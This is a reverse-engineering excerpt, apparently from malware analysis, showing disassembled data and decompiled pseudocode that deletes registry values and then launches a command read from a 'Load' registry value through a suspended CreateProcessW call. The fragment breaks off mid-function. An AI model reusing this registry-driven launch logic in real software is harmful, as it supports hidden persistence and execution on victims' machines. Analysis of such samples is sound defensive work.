 373084 off_373084 dd offset aSoftwareMicros ; DATA XREF: sub_3
373084 ; sub_37269E+BC↑o
373084 ; "software\\micro
373088 ; LPCWSTR lpString2
373088 lpString2 dd offset aLoad ; DATA XREF: sub_3
373088 ; sub_371C69+134↑r
373088 ; "Load"
37308C db 0FDh ; ý
37308D db 1
37308E db 37h ; 7
37308F db 0
373090 db 0CCh ; Ì
373091 db 2
373092 db 37h ; 7
373093 db 0
373094 db 0
373095 db 0
373096 db 0
373097 db 0
373098 db 0
373099 db 0
37309A db 0
37309B db 0
37309C db 0
37309D db 0
37309E db 0
37309F db 0
3730A0 unk_3730A0 db 0 ; DATA XREF: sub_3
3730A0 ; sub_372119+DA↑o
3730A1 db 0
3730A2 db 0
3730A3 db 0
3730A4 db 0
3730A5 db 0
3730A6 db 0
3730A7 db 0
3730A8 db 0
11 DWORD dwIndex; // [esp+7Ch] [ebp-8h]
12 HKEY hKey; // [esp+80h] [ebp-4h] BYREF
13
14 v2 = 0;
15 dwIndex = 0;
16 lpCommandLine = VirtualAlloc(0, 0x8000u, 0x1000u, 4u);
17 if ( lpCommandLine )
18 {
19 lstrcpy(lpCommandLine, SubKey);
20 if ( !RegOpenKeyExA(::hKey, lpCommandLine, 0, 0x2001Fu, &hKey) )
21 {
22 while ( 1 )
23 {
24 cbData = 31;
25 Type = 0;
26 v0 = RegEnumValueW(hKey, dwIndex, ValueName, &cbData, 0, &Type, 0, 0);
27 if ( v0 == 259 )
28 break;
29 if ( v0 || Type != 3 || RegDeleteValueW(hKey, ValueName) )
30 ++dwIndex;
31 }
32 RegCloseKey(hKey);
33 lstrcpy(lpCommandLine, off_373084);
34 if ( !RegOpenKeyExA(::hKey, lpCommandLine, 0, 0x20019u, &hKey) )
35 {
36 lstrcpyW(lpCommandLine, lpString2);
37 cbData = 0x8000;
38 RegQueryValueExW(hKey, lpCommandLine, 0, 0, lpCommandLine, &cbData);
39 RegCloseKey(hKey);
40 memset(&StartupInfo, 0, sizeof(StartupInfo));
41 StartupInfo.cb = 68;
42 if ( CreateProcessW(0, lpCommandLine, 0, 0, 0, 4u, 0, 0, &StartupInfo, &ProcessInformation) )
43 {
44 CloseHandle(dword_373054);
45 ResumeThread(ProcessInformation.hThread);
46 CloseHandle(ProcessInformation.hProcess);
47 CloseHandle(ProcessInformation.hThread);